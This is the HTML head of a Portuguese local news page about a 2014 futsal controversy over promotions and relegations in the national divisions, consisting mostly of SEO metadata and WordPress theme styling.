

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/
body_size: 26787
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>FUTSAL - Subidas e descidas nos nacionais, mais uma polémica - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FUTSAL - Subidas e descidas nos nacionais, mais uma polémica - SantoTirsoDigital" />
	<meta property="og:description" content="Não chega a indefinição das equipas que poderão ou não disputar a 2.ª Divisão, indefinição essa, que possivelmente ultrapassará os sorteios, há mais interpretações que não estão a ser rigorosamente cumpridas conforme estabelece o regulamento. Com o conhecimento de desistências de clubes que disputavam os Nacionais na época 2013/14 e não participam em 2014/15, comoRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2014-08-03T02:35:27+00:00" />
	<meta name="author" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/","url":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/","name":"FUTSAL - Subidas e descidas nos nacionais, mais uma polémica - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/#primaryimage"},"thumbnailUrl":"","datePublished":"2014-08-03T02:35:27+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5"},"breadcrumb":{"@id":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/futsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"FUTSAL &#8211; Subidas e descidas nos nacionais, mais uma polémica"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5","name":"Luis Gualter Baltazar Dias","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","caption":"Luis Gualter Baltazar Dias"},"url":"https://santotirsodigital.pt/author/lgualter_dias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Ffutsal-subidas-e-descidas-nos-nacionais-mais-uma-polemica%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

